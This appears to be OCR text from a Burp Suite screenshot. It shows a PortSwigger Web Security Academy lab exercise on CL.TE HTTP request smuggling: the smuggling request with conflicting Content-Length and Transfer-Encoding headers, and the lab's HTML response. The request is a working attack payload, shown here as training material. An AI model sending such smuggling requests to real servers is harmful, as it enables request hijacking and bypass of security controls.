 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3b003f03d61080800c083d00a90054.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97
Safari/537.36
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 6
7 Transfer-Encoding: chunked
8
9 0
10
11 G
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=a4Z1tT902h0ORZmpwIg9lzwDYy1UBriw; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7931
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggl
ing/lab-basic-cl-te'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 6
Response headers 5